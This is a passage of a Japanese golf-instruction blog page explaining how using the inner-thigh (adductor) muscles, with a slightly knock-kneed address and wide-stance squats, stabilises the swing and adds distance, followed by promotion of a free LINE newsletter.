			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fgolf-inside-thigh-throw%2F&amp;t=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AF%E5%86%85%E8%82%A1%E3%81%A7%E4%B8%8A%E6%89%8B%E3%81%8F%E3%81%AA%E3%82%8B%E3%80%90%E5%86%85%E8%BB%A2%E7%AD%8B%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%8C%E9%A3%9B%E8%B7%9D%E9%9B%A2%E3%82%A2%E3%83%83%E3%83%97%E3%81%AE%E3%82%AB%E3%82%AE%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item hatena-bg">
			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fgolf-inside-thigh-throw%2F&amp;title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AF%E5%86%85%E8%82%A1%E3%81%A7%E4%B8%8A%E6%89%8B%E3%81%8F%E3%81%AA%E3%82%8B%E3%80%90%E5%86%85%E8%BB%A2%E7%AD%8B%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%8C%E9%A3%9B%E8%B7%9D%E9%9B%A2%E3%82%A2%E3%83%83%E3%83%97%E3%81%AE%E3%82%AB%E3%82%AE%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fgolf-inside-thigh-throw%2F&title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AF%E5%86%85%E8%82%A1%E3%81%A7%E4%B8%8A%E6%89%8B%E3%81%8F%E3%81%AA%E3%82%8B%E3%80%90%E5%86%85%E8%BB%A2%E7%AD%8B%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%8C%E9%A3%9B%E8%B7%9D%E9%9B%A2%E3%82%A2%E3%83%83%E3%83%97%E3%81%AE%E3%82%AB%E3%82%AE%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fgolf-inside-thigh-throw%2F&title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AF%E5%86%85%E8%82%A1%E3%81%A7%E4%B8%8A%E6%89%8B%E3%81%8F%E3%81%AA%E3%82%8B%E3%80%90%E5%86%85%E8%BB%A2%E7%AD%8B%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%8C%E9%A3%9B%E8%B7%9D%E9%9B%A2%E3%82%A2%E3%83%83%E3%83%97%E3%81%AE%E3%82%AB%E3%82%AE%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share__item clipboard-bg">
			<div class="js-clipboard share-button c-tooltip-top" data-clipboard-text="https://golfnokiwami.com/golf-inside-thigh-throw/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>
<div class="epb-balloon epb-img-left epb-name-bottom wp-block-emanon-premium-blocks-balloon epb-margin-top__default"><div class="epb-balloon__icon is-style-epb-circle"><figure><img decoding="async" width="100" height="120" loading="lazy" src="https://golfnokiwami.com/wp-content/uploads/2019/11/komattahito.jpg" class="epb-balloon__img wp-image-5673" style="border-color:#e5e7e8"/></figure><figcaption class="epb-balloon__name" data-fontweight="normal" style="color:#484848">ゴルフ迷走中</figcaption></div><div class="epb-balloon__content epb-balloon__speech"><div class="epb-balloon__text is-style-epb-radius__8" style="border-width:0px;border-color:#f8f8f8;background-color:#f8f8f8"><p style="color:#333333">下半身の使い方がいまいち分からない。。。<br><br>アドレスは内股の方が良いと聞くけど、実際はどうなんだろう？<br><br>下半身の上手な使い方を知りたいなぁ。<br><br>スイングのバランスが崩れるのでフィニッシュでフラフラしちゃうし、下半身が弱いからなのか？</p><span class="epb-balloon__before" style="border-color:transparent #f8f8f8 transparent transparent"></span><span class="epb-balloon__after" style="border-color:transparent #f8f8f8 transparent transparent"></span></div></div></div>


<p>今回はこのようなお悩みを解決する方法となります。</p>
<p>この記事を読むことで以下のメリットが手に入ります。</p>
<p><span style="color: #ff0000;">・下半身の正しい使い方が分かる</span></p>
<p><span style="color: #ff0000;">・内股の意味と正しい理解が深まる</span></p>
<p><span style="color: #ff0000;">・内転筋を使えるスイングができる</span></p>
<p><span style="color: #ff0000;">・軸の安定が可能となる</span></p>
<p><span style="color: #ff0000;">・ショット、アプローチ、パッティングにおいてレベルアップできる</span></p>
<p>ゴルフは下半身の安定が大切です。</p>
<p>今回は内転筋を使ったトレーニング方法などをご紹介します。</p>
<p>ぜひ、実践してみてください。</p>
<p>ショットの方向性が安定してレベルアップできる事、間違いなしです。</p>
<p>内股でゴルフが上手くなるという事を耳にしたことがある方も多いでしょう。</p>
<p>確かに内転筋を使えるようになると飛距離アップでき、軸の安定により方向性も安定しやすくなります。</p>
<p> </p>
<div id="js-toc" class="toc-box"><div class="toc-box__header">目次<div id="js-toc-toggle" class="toc-btn__switch selected"><input type="checkbox" id="toc-close-btn"><label for="toc-close-btn"><span></span></label><div class="slider"></div></div></div><div class="contents-outline" style="display: block;"><ol class="indent_2 contents-outline__ol"><li class="contents-outline__item"><a href="#toc-1" class="toc-box_link">ゴルフは内股で上手くなる【内転筋を使えるスイングとトレーニング法】</a><ol class="indent_3 contents-outline__ol"><li class="contents-outline__item"><a href="#toc-1_1" class="toc-box_link">上手くなりたいなら内転筋を使える準備を整えろ</a></li><li class="contents-outline__item"><a href="#toc-1_2" class="toc-box_link">アドレス内股からの切り返しガニ股のイメージ</a></li><li class="contents-outline__item"><a href="#toc-1_3" class="toc-box_link">ショット、アプローチ、パッティングにも共通する</a></li></ol></li><li class="contents-outline__item"><a href="#toc-2" class="toc-box_link">膝の絞り（内転筋群のパワー）で飛距離を伸ばす方法</a><ol class="indent_3 contents-outline__ol"><li class="contents-outline__item"><a href="#toc-2_1" class="toc-box_link">スクワットを行って内転筋群を強化しよう</a></li></ol></li></ol></div></div><h2 id="toc-1">ゴルフは内股で上手くなる【内転筋を使えるスイングとトレーニング法】</h2>
<p><img decoding="async" class="alignnone size-full wp-image-6663" src="https://golfnokiwami.com/wp-content/uploads/2020/01/naitennsen.jpg" alt="" width="600" height="400" srcset="https://golfnokiwami.com/wp-content/uploads/2020/01/naitennsen.jpg 600w, https://golfnokiwami.com/wp-content/uploads/2020/01/naitennsen-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>ゴルフは内股で上達するということを聞いたことがあるかもしれませんね。</p>
<p>内股というよりかは、正しくは内転筋を使えるようになると上達できます。</p>
<p>ショット、アプローチ、パッティング、全てにおいて内転筋を使う事ができるようになると、土台の安定により軸の安定が手に入りやすくなります。</p>
<p>また、内転筋を使えるようになるとショットの場合は地面からの反発エネルギーを使ってスイングできるようになるので、飛距離アップも可能となります。</p>
<p>内転筋を使えるようになると、このようにゴルフが上達できる嬉しい恩恵を手に入れることができやすくなります。</p>
<p><span style="background-color: #ffff99;">内股にすると言っても、アドレスで極度に内股にして構えるというわけではありません。</span></p>
<p>内股を意識しすぎて、極度の内股でアドレスをしてしまう人もいますが、あくまで自然に膝を軽く曲げた状態から少しだけ内転筋を意識するという意味です。</p>
<h3 id="toc-1_1">上手くなりたいなら内転筋を使える準備を整えろ</h3>
<p>上手くなりたいなら内転筋を使えるようになりましょう。</p>
<p>そして、アドレス時にその準備を整えておく必要があります。</p>
<p>アドレスは、軽く内股のイメージにすると膝を絞りやすくなりますので、内転筋を使いやすい下半身ができます。</p>
<p>ただし内股にするからと言っても、イメージは膝から上（太もも）を内側に軽く絞る（内旋させる）感覚になります。</p>
<p>膝から下、つま先までも内側に向けるようなイメージで女性の内股のようなアドレスにならないように気を付けましょう。</p>
<p><span style="background-color: #ffff99;">つま先まで内側に向けてしまうと女性によくありがちな内股アドレスになってしまい、これでは腰を回転させづらくなりますので、つま先は逆に外側に向けておくぐらいのつもりでOKです。</span></p>
<p>こうすることによって、しっかりと内転筋を使いやすい土台が出来上がります。</p>
<p>この下半身（土台）のどっしりした安定感が内転筋を使って軸ブレしないスイングを生み出しやすくなります。</p>
<p>具体的には以下のようなイメージになります。</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6649" src="https://golfnokiwami.com/wp-content/uploads/2020/01/simeruno4.jpg" alt="" width="491" height="322" srcset="https://golfnokiwami.com/wp-content/uploads/2020/01/simeruno4.jpg 491w, https://golfnokiwami.com/wp-content/uploads/2020/01/simeruno4-300x197.jpg 300w" sizes="auto, (max-width: 491px) 100vw, 491px" /></p>
<p>太ももを内側に絞り、つま先の向きは外に開いておくイメージになります。</p>
<p>こういったアドレスができると内転筋を使える準備が整います。</p>
<p>男性ゴルファーはガニ股にアドレスする人が多く、内転筋が全く使えないアドレスになっている人が多いです。</p>
<p>そのため、体がスエーしたり軸ブレの原因を引き起こしてしまうというケースもあります。</p>
<p>また、フィニッシュでもバランスを崩してしまいがちです。</p>
<p>特に普段からガニ股歩きなどが癖になっているという人は、「<span style="color: #ff0000;">ゴルフは内股</span>」という意識を持ってみると膝を絞って内転筋を使える準備ができやすくなり、結果的にスイング軸を安定させやすくなります。</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6650" src="https://golfnokiwami.com/wp-content/uploads/2020/01/naitennkinn.jpg" alt="" width="465" height="359" srcset="https://golfnokiwami.com/wp-content/uploads/2020/01/naitennkinn.jpg 465w, https://golfnokiwami.com/wp-content/uploads/2020/01/naitennkinn-300x232.jpg 300w" sizes="auto, (max-width: 465px) 100vw, 465px" /></p>
<p>普段からこういった下半身のアドレスを意識されてみることをお勧めします。</p>
<p>ただし、<span style="background-color: #ffff99;">ガニ股のイメージの方が下半身が安定するという方もいますので、そういった場合は無理に膝を絞る必要はない</span>です。</p>
<p>膝を内側に絞る方が安定するのか、外側に張り出す方が安定するのか？</p>
<p>自分の下半身と相談しながら安定する方を選ぶことをお勧めします。</p>
<p>無意識で内股にして少し膝を絞っているゴルファーもいます。</p>
<h3 id="toc-1_2">アドレス内股からの切り返しガニ股のイメージ</h3>
<p>アドレスで上手に内転筋を使える準備ができたら、いよいよスイングを始動します。</p>
<p>内転筋群が使えるようになると、テークバック、バックスイング、トップと軸が安定し腰がスエーするなどのスイングエラーを改善する効果を期待できます。</p>
<p>そしてイメージとしては、<span style="background-color: #ffff99;">アドレス内股から、テークバック、バックスイング、トップと内股のイメージできて、切り返しからガニ股のイメージ</span>になります。</p>
<p>例えば、動画内でもお伝えしていますが、アドレスで股の間に<span style="color: #ff0000;">バレーボール</span>、<span style="color: #ff0000;">カゴ</span>、<span style="color: #ff0000;">枕</span>など、こういった物を股の間に挟んでおいて<span style="color: #ff0000;">内転筋を絞める感覚</span>を掴みます。</p>
<p>そこから、股で挟んだ状態のままテークバック、バックスイング、トップまで行きます。</p>
<p>こうすることによって、<span style="color: #ff0000;">下半身が安定し軸がブレにくくなる</span>ことが分かると思います。</p>
<p>そして、切り返しからは股に挟んでおいた物を落とすようにします。</p>
<p>そのためには、ある程度ガニ股のイメージで切り返していきます。</p>
<p>これができるようになると軸が安定してスイングできるようになるため、下半身のスエーの癖がある場合など簡単に治っていきます。</p>
<p>結果的にショットが安定する効果を期待できます。</p>
<h3 id="toc-1_3">ショット、アプローチ、パッティングにも共通する</h3>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6659" src="https://golfnokiwami.com/wp-content/uploads/2020/01/dekinaike.jpg" alt="" width="400" height="450" srcset="https://golfnokiwami.com/wp-content/uploads/2020/01/dekinaike.jpg 400w, https://golfnokiwami.com/wp-content/uploads/2020/01/dekinaike-267x300.jpg 267w" sizes="auto, (max-width: 400px) 100vw, 400px" /></p>
<p>内転筋群を上手く使えるようになると、ショット、アプローチ、パッティングの上達も期待できます。</p>
<p><span style="background-color: #ffff99;">ショットだけと思うかもしれませんが、アプローチにも、パッティングにも役に立つ</span>ことが実感できやすくなります。</p>
<p>なので、積極的に先ほどの練習を取り入れてみてください。</p>
<p>上半身の動きが良くても、下半身がふわふわして内転筋群が上手く使えないと、下半身が暴れてしまいやすくなります。</p>
<p>地に足が付いていない感じのままスイングをかけていくと、上半身にも余計な動きを入れてしまいやすくなるので、色々なミスが出やすくなります。</p>
<p>アプローチではザックリしたりトップしたり、パッティングでは頭が突っ込んでスエーして距離感が合わなかったり、こういったミスがよく起こるという場合は、内転筋群が上手く使えていない事が原因となっている場合も多いです。</p>
<p>アプローチやパッティングなどショートゲームはスコアに直結する大事な部分です。</p>
<p><span style="background-color: #ffff99;">ただ、下半身の安定を意識しすぎて固定するという考え方が強いとロボットのようにぎこちなくなってしまう場合もあるので、それには注意してください。</span></p>
<p>一旦内股のイメージでアドレスを作って練習をしてみてください。</p>
<p>そうすれば、右膝がインパクトからフォローに向けて送られる感覚も出やすくなります。</p>
<p><span style="background-color: #ffff99;">いわゆる「右膝の送り」という動きを体感しやすくなるものです。</span></p>
<p>右膝を送るという動きを意識すると右足のかかとがめくれ上がるという場合は、少し右足の使い方が間違っていますので、右足の使い方のイメージとしては<a title="ゴルフは足で飛ばす！【左足を開くと同時に右足はサッカーのインサイドキック】" href="https://golfnokiwami.com/a-golf-foot-is-transferred/">ゴルフは足で飛ばす！【左足を開くと同時に右足はサッカーのインサイドキック】</a>も読んでおいてください。</p>
<p>正しい右足の使い方によって、正しいベタ足の感覚を得る事ができるものです。</p>
<h2 id="toc-2">膝の絞り（内転筋群のパワー）で飛距離を伸ばす方法</h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6661" src="https://golfnokiwami.com/wp-content/uploads/2020/01/sukuwatto.jpg" alt="" width="640" height="480" srcset="https://golfnokiwami.com/wp-content/uploads/2020/01/sukuwatto.jpg 640w, https://golfnokiwami.com/wp-content/uploads/2020/01/sukuwatto-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p>内転筋群を使えるようになると、方向性に加えて飛距離も伸びます。</p>
<p>体感してみると分かる通りですが、地面の反発エネルギーをうまく足から体幹を通してボールに伝えることができやすくなるからです。</p>
<p>その結果、<span style="color: #ff0000;">軸が安定してミート率が向上し方向性が定まる</span>ようになるだけでなく、結果的に<span style="color: #ff0000;">飛距離も伸びやすくなる</span>のです。</p>
<p>飛距離不足で悩んでいるという場合も、内股意識でアドレスからフィニッシュに向かってみてください。</p>
<h3 id="toc-2_1">スクワットを行って内転筋群を強化しよう</h3>
<p>内転筋群を鍛える方法として、スクワットがお勧めです。</p>
<p>なのでワイドスタンスでスクワットをしてみましょう。</p>
<p>ワイドスタンスにすることで、内転筋群をより刺激し負荷をかけやすくなります。</p>
<p>スクワットによって内転筋群が鍛えられると、ゴルフに良い影響をもたらしてくれます。</p>
<p>具体的には<span style="background-color: #ffff99;">内転筋群を鍛えることによって、地面からの反発エネルギーを使って体の回転スピードが上がりやすくなりますので、その結果ヘッドスピードを加速させることができやすくなる</span>のです。</p>
<p>また、スイングの土台となる下半身の安定に繋がるため、スイング軸がブレずにスイングできる要素が整います。</p>
<p>例えば、腰がスエーする、バックスイングで右膝が流れる、ダウンスイングで上体が突っ込む、ギッタンバッコン、リバースピボットなど、こういったミスによって腕で余計な動きを入れてしまい、腕の運動量が多いスイングになるというミスを解消する効果を期待できます。</p>
<p>なので、暇なときにでもワイドスタンスでスクワットをして、内転筋群を鍛えるというトレーニングをお勧めします。</p>
<p>ワイドスタンスのスクワットをすることによって、地面反力を使うための筋力も鍛える事ができます。</p>
<p>最後にこれからスイング改造して、手打ちを克服したいという場合は、<a title="スコア65！７バーディーを取った左サイドと体幹の秘密を暴露！隠してきたテクニックを完全公開！" href="https://golfnokiwami.com/technical-perfect-opening-to-the-public-of-a-left-arm/">スコア65！７バーディーを取った左サイドと体幹の秘密を暴露！隠してきたテクニックを完全公開！</a>をお勧めします。</p>
<p>ボディの使い方の非公開部分を暴露しています。</p>


<p>最後に、70台で安定してラウンドしたいという場合は、LINEメルマガ限定で「今すぐにスコアを８つ縮める方法」をプレゼントしていますので受け取っておいてください。</p>
<p><a href="https://lin.ee/v3m01Lf">70台が当たり前になる無料LINEメルマガ</a></p>

<aside class="sns-share">
	<span class="sns-share__label"></span>
	<ul class="sns-share__list u-row u-row-cont-center">
				<li class="sns-share__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fgolf-inside-thigh-throw%2F&amp;&text=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AF%E5%86%85%E8%82%A1%E3%81%A7%E4%B8%8A%E6%89%8B%E3%81%8F%E3%81%AA%E3%82%8B%E3%80%90%E5%86%85%E8%BB%A2%E7%AD%8B%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%8C%E9%A3%9B%E8%B7%9D%E9%9B%A2%E3%82%A2%E3%83%83%E3%83%97%E3%81%AE%E3%82%AB%E3%82%AE%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fgolf-inside-thigh-throw%2F&amp;t=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AF%E5%86%85%E8%82%A1%E3%81%A7%E4%B8%8A%E6%89%8B%E3%81%8F%E3%81%AA%E3%82%8B%E3%80%90%E5%86%85%E8%BB%A2%E7%AD%8B%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%8C%E9%A3%9B%E8%B7%9D%E9%9B%A2%E3%82%A2%E3%83%83%E3%83%97%E3%81%AE%E3%82%AB%E3%82%AE%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item hatena-bg">
			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fgolf-inside-thigh-throw%2F&amp;title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AF%E5%86%85%E8%82%A1%E3%81%A7%E4%B8%8A%E6%89%8B%E3%81%8F%E3%81%AA%E3%82%8B%E3%80%90%E5%86%85%E8%BB%A2%E7%AD%8B%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%8C%E9%A3%9B%E8%B7%9D%E9%9B%A2%E3%82%A2%E3%83%83%E3%83%97%E3%81%AE%E3%82%AB%E3%82%AE%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fgolf-inside-thigh-throw%2F&title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AF%E5%86%85%E8%82%A1%E3%81%A7%E4%B8%8A%E6%89%8B%E3%81%8F%E3%81%AA%E3%82%8B%E3%80%90%E5%86%85%E8%BB%A2%E7%AD%8B%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%8C%E9%A3%9B%E8%B7%9D%E9%9B%A2%E3%82%A2%E3%83%83%E3%83%97%E3%81%AE%E3%82%AB%E3%82%AE%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fgolf-inside-thigh-throw%2F&title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AF%E5%86%85%E8%82%A1%E3%81%A7%E4%B8%8A%E6%89%8B%E3%81%8F%E3%81%AA%E3%82%8B%E3%80%90%E5%86%85%E8%BB%A2%E7%AD%8B%E3%82%92%E4%BD%BF%E3%81%A3%E3%81%9F%E3%82%B9%E3%82%A4%E3%83%B3%E3%82%B0%E3%81%8C%E9%A3%9B%E8%B7%9D%E9%9B%A2%E3%82%A2%E3%83%83%E3%83%97%E3%81%AE%E3%82%AB%E3%82%AE%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share__item clipboard-bg">
			<div class="js-clipboard share-button c-tooltip-top" data-clipboard-text="https://golfnokiwami.com/golf-inside-thigh-throw/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>	</div>
	
<aside id="cta-content-12449" class="cta-content u-border-solid is-cta-standard h2-speech-bubble-border h3-border-bottom-two-colors h4-dashed-bottom"  style="background-color:#0a0a0a;">
	<div class="cta-content__inner">
					<div class="cta-content__header">
			<h2 class="cta-content__title" style="color:#ffffff;">LINEメルマガ限定プレゼント<br class="u-display-sp"></h2>
		</div><!--/.cta-content__header-->
				<div class="cta-content__body u-row u-row-wrap wrapper-column ">
						<figure class="column-12">
								<a href="https://lin.ee/v3m01Lf">
									<img loading="lazy" width="490" height="259" class="cta-content__figure" src="https://golfnokiwami.com/wp-content/uploads/2020/06/papureisuinngu4.jpg" alt="LINEメルマガ限定プレゼント&lt;br class=&quot;u-display-sp&quot;&gt;">
								</a>
							</figure>
						<div class="column-12 cta-content__lead">
									<p style="color:#ffffff;">今すぐに「スコアを８つを縮める方法」を無料プレゼント中です！<br />
<br class="u-display-sp"><br />
興味がある場合は手に入れておいてください。<br />
<br class="u-display-sp"><br />
70台やパープレーを目指したい方にお勧めのプレゼントとなっています。</p>
											</div><!--/.cta-content__lead-->
		</div><!--/.cta-content__body-->

				<div class="cta-content__bottom">
										<a class="c-btn c-btn__outline c-btn__m" style="background-color:#86e9f4;border: 1px solid #86e9f4;color:#0a0a0a" href="https://lin.ee/v3m01Lf">今すぐにプレゼントを手に入れる</a>
								</div><!--/.cta-content__bottom-->
		
			</div><!--/.cta-content__inner-->
</aside><!--/.cta-content-->
<aside class="sns-follow">
	<div>
		<div class="sns-follow__inner">
						<div class="sns-follow__title-wrapper">
						<h3 class="sns-follow__title">この記事が気に入ったら<br class='u-display-sp'>フォローしよう</h3>
										<div class="sns-follow__microcopy">最新情報をお届けします</div>
						</div><!--/.sns-follow__title-wrapper-->
						<div class="sns-follow__button sns-brand-color">
				<div class="u-row u-row-wrap u-row-cont-center">
										<div class="sns-follow__item facebook-bg">
						<a class="c-btn c-btn__main" href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener nofollow" aria-label="Facebookでフォロー">
						Facebook						<i class="icon-facebook" aria-hidden="true"></i></a>
					</div><!--/.facebook-bg-->
															<div class="sns-follow__item twitter-bg">
